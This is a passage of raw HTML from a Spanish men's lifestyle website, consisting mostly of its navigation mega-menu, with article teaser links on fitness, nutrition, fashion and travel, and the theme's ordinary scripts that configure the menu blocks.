                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
            </div>
    <div class="menu-mega-menu-container"><ul id="menu-mega-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-78127"><a href="https://www.hombremoderno.es/category/fitness/">Fitness</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"2","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "534";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "134";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://www.hombremoderno.es/category/fitness/">Todo</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="3584" href="https://www.hombremoderno.es/category/fitness/deportes/">Deportes</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="3370" href="https://www.hombremoderno.es/category/fitness/blogdelgym/">El Blog del Gym</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="3363" href="https://www.hombremoderno.es/category/fitness/esteroides-anabolizantes/">Esteroides</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="23" href="https://www.hombremoderno.es/category/fitness/ganar-musculo/">Ganar músculo</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="22" href="https://www.hombremoderno.es/category/fitness/perder-grasa/">Perder grasa</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="21" href="https://www.hombremoderno.es/category/fitness/rutinas/">Rutinas</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_9" data-td_block_id="tdi_1" data-td_filter_value="972" href="https://www.hombremoderno.es/category/fitness/videos-fitness/">Videos de fitness</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/como-debes-hacer-abdominales-fa1/" rel="bookmark" class="td-image-wrap " title="Cómo debes hacer abdominales si quieres ver resultados" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cómo debes hacer abdominales si quieres ver resultados" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/09/definir-cintura.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/como-debes-hacer-abdominales-fa1/" rel="bookmark" title="Cómo debes hacer abdominales si quieres ver resultados">Cómo debes hacer abdominales si quieres ver resultados</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/sueno-y-hormonas-ganar-masa-muscular/" rel="bookmark" class="td-image-wrap " title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/estado-anabolico.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/sueno-y-hormonas-ganar-masa-muscular/" rel="bookmark" title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular">Sueño y hormonas: así es cómo influyen en el crecimiento muscular</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/errores-si-entrenas-con-pulsometro-fa1/" rel="bookmark" class="td-image-wrap " title="3 errores comunes si entrenas con pulsometro" ><img class="entry-thumb" src="[data-uri]" alt="" title="3 errores comunes si entrenas con pulsometro" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/entrenar-con-pulsometro.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/errores-si-entrenas-con-pulsometro-fa1/" rel="bookmark" title="3 errores comunes si entrenas con pulsometro">3 errores comunes si entrenas con pulsometro</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/flexibilidad-no-es-lo-mismo-que-estiramiento-aprende-a-trabajarla-fa1/" rel="bookmark" class="td-image-wrap " title="Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para mejorar tu rendimiento deportivo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para mejorar tu rendimiento deportivo" data-type="image_tag" data-img-url="https://www.hombremoderno.es/wp-content/files/2018/06/ccimage-pexels-photo-616999.jpe"  width="218" height="145" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/flexibilidad-no-es-lo-mismo-que-estiramiento-aprende-a-trabajarla-fa1/" rel="bookmark" title="Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para mejorar tu rendimiento deportivo">Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-78128"><a href="https://www.hombremoderno.es/category/nutricion/">Nutrición</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_10 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_mega_menu";
block_tdi_10.post_count = "4";
block_tdi_10.found_posts = "429";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "108";
tdBlocksArray.push(block_tdi_10);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_10" id="tdi_11" data-td_block_id="tdi_10" data-td_filter_value="" href="https://www.hombremoderno.es/category/nutricion/">Todo</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_12" data-td_block_id="tdi_10" data-td_filter_value="29" href="https://www.hombremoderno.es/category/nutricion/adelgazar/">Adelgazar</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_13" data-td_block_id="tdi_10" data-td_filter_value="30" href="https://www.hombremoderno.es/category/nutricion/alimentos-suplementos/">Alimentos y suplementos</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_14" data-td_block_id="tdi_10" data-td_filter_value="33" href="https://www.hombremoderno.es/category/nutricion/comelopiensalo/">Cómelo/piénsalo</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_15" data-td_block_id="tdi_10" data-td_filter_value="28" href="https://www.hombremoderno.es/category/nutricion/ganar-peso/">Controla tu peso</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_16" data-td_block_id="tdi_10" data-td_filter_value="3471" href="https://www.hombremoderno.es/category/nutricion/recetas-nutricion/">Recetas</a></div></div><div id=tdi_10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/las-cervezas-lupuladas/" rel="bookmark" class="td-image-wrap " title="¿Conoces las cervezas lupuladas?" ><img class="entry-thumb" src="[data-uri]" alt="cerveza lupulada" title="¿Conoces las cervezas lupuladas?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/08/cerveza-ipa-portada.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/las-cervezas-lupuladas/" rel="bookmark" title="¿Conoces las cervezas lupuladas?">¿Conoces las cervezas lupuladas?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/beneficios-comer-pan-fa1/" rel="bookmark" class="td-image-wrap " title="Estos son los beneficios de comer pan que tal vez desconocías" ><img class="entry-thumb" src="[data-uri]" alt="" title="Estos son los beneficios de comer pan que tal vez desconocías" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/comer-pan.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/beneficios-comer-pan-fa1/" rel="bookmark" title="Estos son los beneficios de comer pan que tal vez desconocías">Estos son los beneficios de comer pan que tal vez desconocías</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/leche-de-cabra-o-vaca-cual-es-mejor/" rel="bookmark" class="td-image-wrap " title="Leche de cabra o leche de vaca: ¿cuál es mejor?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Leche de cabra o leche de vaca: ¿cuál es mejor?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/vaso-de-leche.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/leche-de-cabra-o-vaca-cual-es-mejor/" rel="bookmark" title="Leche de cabra o leche de vaca: ¿cuál es mejor?">Leche de cabra o leche de vaca: ¿cuál es mejor?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/alimentos-relacionados-cancer-fa1/" rel="bookmark" class="td-image-wrap " title="Adiós a los mitos: 5 alimentos relacionados con el cáncer" ><img class="entry-thumb" src="[data-uri]" alt="" title="Adiós a los mitos: 5 alimentos relacionados con el cáncer" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/Cibi-cancro.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/alimentos-relacionados-cancer-fa1/" rel="bookmark" title="Adiós a los mitos: 5 alimentos relacionados con el cáncer">Adiós a los mitos: 5 alimentos relacionados con el cáncer</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-78125"><a href="https://www.hombremoderno.es/category/moda/">Moda</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "281";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "71";
tdBlocksArray.push(block_tdi_17);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://www.hombremoderno.es/category/moda/">Todo</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="37" href="https://www.hombremoderno.es/category/moda/accesorios/">Accesorios</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_20" data-td_block_id="tdi_17" data-td_filter_value="1730" href="https://www.hombremoderno.es/category/moda/look-estilo-semana/">El look de la semana</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_21" data-td_block_id="tdi_17" data-td_filter_value="36" href="https://www.hombremoderno.es/category/moda/perfumes/">Perfumes</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_22" data-td_block_id="tdi_17" data-td_filter_value="35" href="https://www.hombremoderno.es/category/moda/ropa-y-calzado/">Ropa y calzado</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_23" data-td_block_id="tdi_17" data-td_filter_value="34" href="https://www.hombremoderno.es/category/moda/tendencias/">Tendencias</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/relojes-zeppelin-originales-espana-comprar/" rel="bookmark" class="td-image-wrap " title="El Zeppelin, un reloj con mucha historia" ><img class="entry-thumb" src="[data-uri]" alt="" title="El Zeppelin, un reloj con mucha historia" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/12/zeppelin-hombre-reloj.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/relojes-zeppelin-originales-espana-comprar/" rel="bookmark" title="El Zeppelin, un reloj con mucha historia">El Zeppelin, un reloj con mucha historia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/boda-ideal-hombre/" rel="bookmark" class="td-image-wrap " title="La boda ideal para el hombre" ><img class="entry-thumb" src="[data-uri]" alt="Novios que se besan" title="La boda ideal para el hombre" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/12/boda.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/boda-ideal-hombre/" rel="bookmark" title="La boda ideal para el hombre">La boda ideal para el hombre</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/calvin-klein-cotton-stretch-2018-el1/" rel="bookmark" class="td-image-wrap " title="Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019" ><img class="entry-thumb" src="[data-uri]" alt="" title="Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/51SI6H-HloL._SL1079_-e1529398331245.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/calvin-klein-cotton-stretch-2018-el1/" rel="bookmark" title="Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019">Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/maquillaje-masculino-fa1/" rel="bookmark" class="td-image-wrap " title="La nueva revolución en la moda: maquillaje masculino" ><img class="entry-thumb" src="[data-uri]" alt="" title="La nueva revolución en la moda: maquillaje masculino" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/04/maquillaje-masculino-destacada.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/maquillaje-masculino-fa1/" rel="bookmark" title="La nueva revolución en la moda: maquillaje masculino">La nueva revolución en la moda: maquillaje masculino</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-646501"><a href="https://www.hombremoderno.es/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_24 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" ><script>var block_tdi_24 = new tdBlock();
block_tdi_24.id = "tdi_24";
block_tdi_24.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4616","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_24","tdc_css_class":"tdi_24","tdc_css_class_style":"tdi_24_rand_style"}';
block_tdi_24.td_column_number = "3";
block_tdi_24.block_type = "td_block_mega_menu";
block_tdi_24.post_count = "4";
block_tdi_24.found_posts = "848";
block_tdi_24.header_color = "";
block_tdi_24.ajax_pagination_infinite_stop = "";
block_tdi_24.max_num_pages = "212";
tdBlocksArray.push(block_tdi_24);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_24" id="tdi_25" data-td_block_id="tdi_24" data-td_filter_value="" href="https://www.hombremoderno.es/category/lifestyle/">Todo</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_26" data-td_block_id="tdi_24" data-td_filter_value="46" href="https://www.hombremoderno.es/category/lifestyle/casa/">Casa</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_27" data-td_block_id="tdi_24" data-td_filter_value="1370" href="https://www.hombremoderno.es/category/lifestyle/ciencia/">Ciencia</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_28" data-td_block_id="tdi_24" data-td_filter_value="1600" href="https://www.hombremoderno.es/category/lifestyle/entrevistas-lifestyle/">Entrevistas</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_29" data-td_block_id="tdi_24" data-td_filter_value="781" href="https://www.hombremoderno.es/category/lifestyle/escapadas/">escapadas</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_30" data-td_block_id="tdi_24" data-td_filter_value="44" href="https://www.hombremoderno.es/category/lifestyle/motor/">Motor</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_31" data-td_block_id="tdi_24" data-td_filter_value="45" href="https://www.hombremoderno.es/category/lifestyle/ocio-urbano/">Ocio urbano</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_32" data-td_block_id="tdi_24" data-td_filter_value="42" href="https://www.hombremoderno.es/category/lifestyle/tecnologia/">Tecnología</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_33" data-td_block_id="tdi_24" data-td_filter_value="48" href="https://www.hombremoderno.es/category/lifestyle/trabajo-y-formacion/">Trabajo y formación</a></div></div><div id=tdi_24 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/montar-oficina-en-casa/" rel="bookmark" class="td-image-wrap " title="Montar una oficina en casa: 7 consejos para su éxito" ><img class="entry-thumb" src="[data-uri]" alt="oficina en casa" title="Montar una oficina en casa: 7 consejos para su éxito" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2021/01/laptop-oficina-casa.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/montar-oficina-en-casa/" rel="bookmark" title="Montar una oficina en casa: 7 consejos para su éxito">Montar una oficina en casa: 7 consejos para su éxito</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/estrategias-email-marketing/" rel="bookmark" class="td-image-wrap " title="Email Marketing 2020: Qué estrategia tener en cuenta" ><img class="entry-thumb" src="[data-uri]" alt="email marketing" title="Email Marketing 2020: Qué estrategia tener en cuenta" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/04/email-marketing-1-e1586520444937.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/estrategias-email-marketing/" rel="bookmark" title="Email Marketing 2020: Qué estrategia tener en cuenta">Email Marketing 2020: Qué estrategia tener en cuenta</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/ciudades-de-portugal-que-tienes-que-visitar/" rel="bookmark" class="td-image-wrap " title="Seis ciudades de Portugal que tienes que visitar" ><img class="entry-thumb" src="[data-uri]" alt="" title="Seis ciudades de Portugal que tienes que visitar" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/10/portugal-3460180_1280.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/ciudades-de-portugal-que-tienes-que-visitar/" rel="bookmark" title="Seis ciudades de Portugal que tienes que visitar">Seis ciudades de Portugal que tienes que visitar</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/saltar-banca-casino-montecarlo/" rel="bookmark" class="td-image-wrap " title="Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/10/money-1428587_1280.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/saltar-banca-casino-montecarlo/" rel="bookmark" title="Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo">Joseph Hobson Jagger, el primer hombre en saltar la banca del&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-825138"><a href="#">BELLEZA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-78131"><a href="https://www.hombremoderno.es/category/estetica/">Estética</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-798381"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas Guapas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-100907"><a href="https://www.hombremoderno.es/category/hombres-hm/">Hombres HM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-78141"><a href="https://www.hombremoderno.es/category/eros/">Sexo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_34 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_34" ><script>var block_tdi_34 = new tdBlock();
block_tdi_34.id = "tdi_34";
